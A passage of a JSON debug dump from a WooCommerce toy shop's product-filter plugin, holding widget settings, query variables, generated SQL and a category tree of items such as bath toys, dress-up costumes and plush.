","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"},{"wp_query":{"query":{"product_tag":"butterfly"},"query_vars":{"product_tag":"butterfly","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":{"relation":"AND","0":{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[10,12],"operator":"NOT IN"}},"wc_query":"product_query","posts_per_page":10,"bapf_apply":true,"bapf_tax_applied":true,"bapf_meta_applied":true,"bapf_postin_applied":true,"bapf_postnotin_applied":true,"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"product_tag","term":"butterfly"},"tax_query":{"queries":{"relation":"AND","0":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true},"1":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query":{"queries":[],"relation":null,"meta_table":null,"meta_id_column":null,"primary_table":null,"primary_id_column":null},"date_query":false,"queried_object":{"term_id":477,"name":"Butterfly","slug":"butterfly","term_group":0,"term_taxonomy_id":477,"taxonomy":"product_tag","description":"","parent":0,"count":0,"filter":"raw"},"queried_object_id":477,"request":"SELECT SQL_CALC_FOUND_ROWS  wpgo_posts.ID\n\t\t\t\t\t FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)\n\t\t\t\t\t WHERE 1=1  AND ( \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t) \n  AND \n  wpgo_term_relationships.term_taxonomy_id IN (477)\n) AND ((wpgo_posts.post_type = 'product' AND (wpgo_posts.post_status = 'publish')))\n\t\t\t\t\t GROUP BY wpgo_posts.ID\n\t\t\t\t\t ORDER BY wpgo_posts.menu_order ASC, wpgo_posts.post_title ASC\n\t\t\t\t\t LIMIT 0, 10","posts":[],"post_count":0,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":null,"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":0,"max_num_pages":0,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-5","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Character Filter","filter_type":"attribute","attribute":"pa_character","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"0","hide_child_attributes":"0","use_value_with_color":"0","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"0","min_price":"0","use_max_price":"0","max_price":"1","height":"auto","scroll_theme":"dark","selected_area_show":"0","hide_selected_arrow":"0","selected_is_hide":"0","slider_default":"0","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"0","product_cat":"","parent_product_cat_current":"0","attribute_count":"","show_page":[],"cat_value_limit":"0","child_parent":"","child_parent_depth":"1","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"1","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"shop_page","search_box_url":"","search_box_category":"uncategorized","search_box_count":"1","search_box_attributes":{"1":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"2":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"3":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"4":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"5":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"6":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"7":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"8":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"9":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"},"10":{"type":"attribute","attribute":"pa_bath-toys","custom_taxonomy":"portfolio_category","title":"","visual_type":"select"}},"search_box_style":{"position":"vertical","search_position":"after","search_text":"Search","background":"bbbbff","back_opacity":"0","button_background":"888800","button_background_over":"aaaa00","text_color":"000000","text_color_over":"000000"},"ranges":["1","10"],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"berocket_no_filters","widget_collapse_enable":"1","hide_collapse_arrow":"0","clrimg_use_attrval":"","tag_cloud_height":"0","tag_cloud_min_font":"12","tag_cloud_max_font":"14","tag_cloud_tags_count":"100","tag_cloud_type":"doe","hide_first_last_ranges":"","hide_group":{"tablet":"1"},"select_multiple":"1","attribute_count_show_hide":"","color_image_block_size":"h2em w2em","color_image_block_size_height":"","color_image_block_size_width":"","color_image_checked":"brchecked_default","color_image_checked_custom_css":"","style":"checkbox","single_selection":"","filter_title":"Character Filter","version":"1.0","filter_id":"26557","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":[],"return":"terms < 1"}],"faster_recount_sql":[{"taxonomy":"product_cat","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":null,"post__in":null,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"975":975,"1304":1304,"1303":1303,"1302":1302,"1837":1837,"1041":1041,"1318":1318,"1260":1260,"1369":1369,"1858":1858,"1812":1812,"1859":1859,"1263":1263,"1262":1262,"1819":1819,"1853":1853,"1862":1862,"1854":1854,"1264":1264,"1261":1261,"1855":1855,"1827":1827,"1856":1856,"1860":1860,"1316":1316,"1317":1317,"1821":1821,"1820":1820,"1852":1852,"1245":1245,"1808":1808,"1857":1857,"1636":1636,"1639":1639,"1635":1635,"1230":1230,"1239":1239,"1231":1231,"1235":1235,"1234":1234,"1236":1236,"1241":1241,"1232":1232,"1830":1830,"1285":1285,"1308":1308,"1309":1309,"1305":1305,"1299":1299,"1229":1229,"1238":1238,"1240":1240,"1237":1237,"980":980},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( DISTINCT wpgo_posts.ID ) as term_count, MAX(term_relationships.term_taxonomy_id) as term_count_id FROM wpgo_posts  LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)  INNER JOIN (SELECT object_id,tt1id as term_taxonomy_id, term_order FROM wpgo_term_relationships\r\n                JOIN (\r\n                    SELECT tt1.term_taxonomy_id as tt1id, tt2.term_taxonomy_id as tt2id FROM wpgo_term_taxonomy as tt1\r\n                    JOIN wpgo_term_taxonomy as tt2 ON ((tt1.term_id = tt2.term_id)\r\n                 OR \r\n                 (tt1.term_id = '1637' AND tt2.term_id IN('1638'))\r\n                 OR \r\n                 (tt1.term_id = '1298' AND tt2.term_id IN('1814','1474'))\r\n                 OR \r\n                 (tt1.term_id = '1642' AND tt2.term_id IN('1647','1646','1645','1644','1643'))\r\n                 OR \r\n                 (tt1.term_id = '1643' AND tt2.term_id IN('1647','1646','1645','1644'))\r\n                 OR \r\n                 (tt1.term_id = '1644' AND tt2.term_id IN('1647','1646','1645'))\r\n                 OR \r\n                 (tt1.term_id = '1645' AND tt2.term_id IN('1647','1646'))\r\n                 OR \r\n                 (tt1.term_id = '1646' AND tt2.term_id IN('1647'))\r\n                 OR \r\n                 (tt1.term_id = '974' AND tt2.term_id IN('980','1288','1237','1240','1238','1229','1299','1305','1309','1308','1285','1830','1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239','1230','1635','1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318','1041','1837','1302','1303','1304','975'))\r\n                 OR \r\n                 (tt1.term_id = '975' AND tt2.term_id IN('1302','1303','1304'))\r\n                 OR \r\n                 (tt1.term_id = '1041' AND tt2.term_id IN('1639','1636','1857','1808','1245','1641','1640','1852','1820','1821','1317','1316','1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369','1260','1318'))\r\n                 OR \r\n                 (tt1.term_id = '1260' AND tt2.term_id IN('1860','1856','1827','1855','1261','1264','1854','1862','1853','1819','1262','1263','1859','1812','1858','1369'))\r\n                 OR \r\n                 (tt1.term_id = '1316' AND tt2.term_id IN('1820','1821','1317'))\r\n                 OR \r\n                 (tt1.term_id = '1640' AND tt2.term_id IN('1641'))\r\n                 OR \r\n                 (tt1.term_id = '1230' AND tt2.term_id IN('1232','1294','1241','1236','1596','1234','1295','1233','1293','1235','1292','1291','1289','1290','1231','1239'))\r\n                 OR \r\n                 (tt1.term_id = '1231' AND tt2.term_id IN('1292','1291','1289','1290'))\r\n                 OR \r\n                 (tt1.term_id = '1285' AND tt2.term_id IN('1299','1305','1309','1308'))\r\n                 OR \r\n                 (tt1.term_id = '1229' AND tt2.term_id IN('1288','1237','1240','1238'))\r\n                 OR \r\n                 (tt1.term_id = '981' AND tt2.term_id IN('982','1200','1198'))\r\n                 OR \r\n                 (tt1.term_id = '954' AND tt2.term_id IN('1011'))\r\n                 OR \r\n                 (tt1.term_id = '289' AND tt2.term_id IN('955'))\r\n                 OR \r\n                 (tt1.term_id = '1121' AND tt2.term_id IN('1122'))\r\n                 OR \r\n                 (tt1.term_id = '948' AND tt2.term_id IN('951','950','949'))\r\n                 OR \r\n                 (tt1.term_id = '943' AND tt2.term_id IN('947','952','945'))\r\n                 OR \r\n                 (tt1.term_id = '273' AND tt2.term_id IN('1143','996','999'))\r\n                 OR \r\n                 (tt1.term_id = '275' AND tt2.term_id IN('972'))\r\n                 OR \r\n                 (tt1.term_id = '977' AND tt2.term_id IN('978','1038'))\r\n                 OR \r\n                 (tt1.term_id = '979' AND tt2.term_id IN('1054','1053','1199'))\r\n                 OR \r\n                 (tt1.term_id = '1053' AND tt2.term_id IN('1054'))) ) as term_taxonomy \r\n                ON wpgo_term_relationships.term_taxonomy_id = term_taxonomy.tt2id ) as term_relationships ON wpgo_posts.ID = term_relationships.object_id WHERE wpgo_posts.post_type IN ( 'product' ) AND wpgo_posts.post_status = 'publish'  AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)  AND term_relationships.term_taxonomy_id IN (975,1304,1303,1302,1837,1041,1318,1260,1369,1858,1812,1859,1263,1262,1819,1853,1862,1854,1264,1261,1855,1827,1856,1860,1316,1317,1821,1820,1852,1245,1808,1857,1636,1639,1635,1230,1239,1231,1235,1234,1236,1241,1232,1830,1285,1308,1309,1305,1299,1229,1238,1240,1237,980) GROUP BY term_relationships.term_taxonomy_id","return_terms":[{"term_id":975,"name":"Bath Toys","slug":"bath-toys-category","term_group":0,"term_taxonomy_id":975,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":975},{"term_id":1304,"name":"Boat Racers","slug":"boat-racers","term_group":0,"term_taxonomy_id":1304,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1304},{"term_id":1303,"name":"Family Squirters","slug":"family-squirters","term_group":0,"term_taxonomy_id":1303,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1303},{"term_id":1302,"name":"Squirters","slug":"squirters","term_group":0,"term_taxonomy_id":1302,"taxonomy":"product_cat","description":"","parent":975,"count":0,"filter":"raw","depth":1,"value":1302},{"term_id":1837,"name":"Decor and Frames","slug":"decor-and-frames","term_group":0,"term_taxonomy_id":1837,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1837},{"term_id":1041,"name":"Love &amp; Occasions","slug":"love-occasions-category","term_group":0,"term_taxonomy_id":1041,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1041},{"term_id":1318,"name":"Christmas","slug":"christmas-love-occasions-category","term_group":0,"term_taxonomy_id":1318,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1318},{"term_id":1260,"name":"Dress-Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1260,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1260},{"term_id":1369,"name":"Astronaut","slug":"astronaut","term_group":0,"term_taxonomy_id":1369,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1369},{"term_id":1858,"name":"Ballerina","slug":"ballerina","term_group":0,"term_taxonomy_id":1858,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1858},{"term_id":1812,"name":"Bandana","slug":"bandana","term_group":0,"term_taxonomy_id":1812,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1812},{"term_id":1859,"name":"Cowboy","slug":"cowboy","term_group":0,"term_taxonomy_id":1859,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1859},{"term_id":1263,"name":"Doctor","slug":"doctor-dress-up","term_group":0,"term_taxonomy_id":1263,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1263},{"term_id":1262,"name":"Fire Fighter","slug":"fire-fighter","term_group":0,"term_taxonomy_id":1262,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1262},{"term_id":1819,"name":"Graduation","slug":"graduation-dress-up","term_group":0,"term_taxonomy_id":1819,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1819},{"term_id":1853,"name":"Nurse","slug":"nurse","term_group":0,"term_taxonomy_id":1853,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1853},{"term_id":1862,"name":"Pilot","slug":"pilot","term_group":0,"term_taxonomy_id":1862,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1862},{"term_id":1854,"name":"Pirate","slug":"pirate","term_group":0,"term_taxonomy_id":1854,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1854},{"term_id":1264,"name":"Police","slug":"police-dress-up","term_group":0,"term_taxonomy_id":1264,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1264},{"term_id":1261,"name":"Red Plaid","slug":"red-plaid","term_group":0,"term_taxonomy_id":1261,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1261},{"term_id":1855,"name":"Super Hero","slug":"super-hero","term_group":0,"term_taxonomy_id":1855,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1855},{"term_id":1827,"name":"Unicorn","slug":"unicorn-dress-up","term_group":0,"term_taxonomy_id":1827,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1827},{"term_id":1856,"name":"Witch","slug":"witch","term_group":0,"term_taxonomy_id":1856,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1856},{"term_id":1860,"name":"Wizard","slug":"wizard","term_group":0,"term_taxonomy_id":1860,"taxonomy":"product_cat","description":"","parent":1260,"count":0,"filter":"raw","depth":2,"value":1860},{"term_id":1316,"name":"Easter","slug":"easter-love-occasions-category","term_group":0,"term_taxonomy_id":1316,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1316},{"term_id":1317,"name":"Cross","slug":"cross","term_group":0,"term_taxonomy_id":1317,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1317},{"term_id":1821,"name":"Easter Egg","slug":"easter-egg","term_group":0,"term_taxonomy_id":1821,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1821},{"term_id":1820,"name":"Spring","slug":"spring","term_group":0,"term_taxonomy_id":1820,"taxonomy":"product_cat","description":"","parent":1316,"count":0,"filter":"raw","depth":2,"value":1820},{"term_id":1852,"name":"Halloween","slug":"halloween","term_group":0,"term_taxonomy_id":1852,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1852},{"term_id":1245,"name":"Mother's Day","slug":"mothers-day-love-occasions-category","term_group":0,"term_taxonomy_id":1245,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1245},{"term_id":1808,"name":"St Patrick","slug":"st-patrick","term_group":0,"term_taxonomy_id":1808,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1808},{"term_id":1857,"name":"USA","slug":"usa","term_group":0,"term_taxonomy_id":1857,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1857},{"term_id":1636,"name":"Valentine's Day","slug":"valentines-day-love-occasions-category","term_group":0,"term_taxonomy_id":1636,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1636},{"term_id":1639,"name":"Valentines","slug":"valentines","term_group":0,"term_taxonomy_id":1639,"taxonomy":"product_cat","description":"","parent":1041,"count":0,"filter":"raw","depth":1,"value":1639},{"term_id":1635,"name":"Plush","slug":"plush-category","term_group":0,"term_taxonomy_id":1635,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1635},{"term_id":1230,"name":"Plush Travel","slug":"plush-travel-category","term_group":0,"term_taxonomy_id":1230,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1230},{"term_id":1239,"name":"Baby Shoes","slug":"shoes","term_group":0,"term_taxonomy_id":1239,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1239},{"term_id":1231,"name":"Bags","slug":"bags-plush-travel-category","term_group":0,"term_taxonomy_id":1231,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1231},{"term_id":1235,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1235,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1235},{"term_id":1234,"name":"Neck Pillow","slug":"neck-pillow","term_group":0,"term_taxonomy_id":1234,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1234},{"term_id":1236,"name":"Scarf","slug":"scarf","term_group":0,"term_taxonomy_id":1236,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1236},{"term_id":1241,"name":"Seatbelt Cover","slug":"seatbelt-cover","term_group":0,"term_taxonomy_id":1241,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1241},{"term_id":1232,"name":"Stationary","slug":"stationary-plush-travel-category","term_group":0,"term_taxonomy_id":1232,"taxonomy":"product_cat","description":"","parent":1230,"count":0,"filter":"raw","depth":1,"value":1232},{"term_id":1830,"name":"Shot Glass Mugs and Kitchenware","slug":"shot-glass-mugs-and-kitchenware","term_group":0,"term_taxonomy_id":1830,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1830},{"term_id":1285,"name":"Sports Balls","slug":"sports-balls","term_group":0,"term_taxonomy_id":1285,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1285},{"term_id":1308,"name":"Baseball","slug":"baseball","term_group":0,"term_taxonomy_id":1308,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1308},{"term_id":1309,"name":"Basketball","slug":"basketball","term_group":0,"term_taxonomy_id":1309,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1309},{"term_id":1305,"name":"Football","slug":"football","term_group":0,"term_taxonomy_id":1305,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1305},{"term_id":1299,"name":"Soccer Ball","slug":"soccer","term_group":0,"term_taxonomy_id":1299,"taxonomy":"product_cat","description":"","parent":1285,"count":0,"filter":"raw","depth":1,"value":1299},{"term_id":1229,"name":"Stuffed Animals","slug":"stuffed-animals-category","term_group":0,"term_taxonomy_id":1229,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":1229},{"term_id":1238,"name":"Bank","slug":"bank","term_group":0,"term_taxonomy_id":1238,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1238},{"term_id":1240,"name":"Hand Puppet","slug":"hand-puppet","term_group":0,"term_taxonomy_id":1240,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1240},{"term_id":1237,"name":"Magnet","slug":"magnet","term_group":0,"term_taxonomy_id":1237,"taxonomy":"product_cat","description":"","parent":1229,"count":0,"filter":"raw","depth":1,"value":1237},{"term_id":980,"name":"View all","slug":"view-all","term_group":0,"term_taxonomy_id":980,"taxonomy":"product_cat","description":"","parent":974,"count":0,"filter":"raw","depth":0,"value":980}],"result":[]},{"taxonomy":"product_cat","operator":"OR","use_filters":true,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"product_cat","hide_empty":true,"hierarchical":false,"order":"ASC","child_of":974},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"error":"Empty terms"},{"taxonomy":"pa_bath-toys","operator":"OR","use_filters":false,"tax_query":false,"meta_query":false,"post__not_in":false,"post__in":false,"include_child":true,"additional_tax_query":false,"args":{"taxonomy":"pa_bath-toys","hide_empty":true,"hierarchical":false,"order":"ASC"},"additional":{"hierarchical":true,"tax_query_limit":[],"meta_query_limit":[],"depth":0,"operator":"OR","recount_tax_query":false,"additional_tax_query":false,"disable_recount":false,"disable_hide_empty":false,"force_query":true},"term_taxonomy_ids":{"1148":1148,"424":424,"303":303},"meta_query_ready":{"queries":[],"relation":null,"meta_table":"wpgo_postmeta","meta_id_column":"post_id","primary_table":"wpgo_posts","primary_id_column":"ID"},"tax_query_ready":{"queries":{"0":{"taxonomy":"product_tag","terms":["butterfly"],"field":"slug","operator":"IN","include_children":true},"relation":"AND","1":{"taxonomy":"product_visibility","terms":[10,12],"field":"term_taxonomy_id","operator":"NOT IN","include_children":true}},"relation":"AND","queried_terms":{"product_tag":{"terms":["butterfly"],"field":"slug"}},"primary_table":"wpgo_posts","primary_id_column":"ID"},"meta_query_sql":{"join":"","where":""},"tax_query_sql":{"join":" LEFT JOIN wpgo_term_relationships ON (wpgo_posts.ID = wpgo_term_relationships.object_id)","where":" AND ( \n  wpgo_term_relationships.term_taxonomy_id IN (477) \n  AND \n  wpgo_posts.ID NOT IN (\n\t\t\t\tSELECT object_id\n\t\t\t\tFROM wpgo_term_relationships\n\t\t\t\tWHERE term_taxonomy_id IN (10,12)\n\t\t\t)\n)"},"query_imploded":"SELECT COUNT( 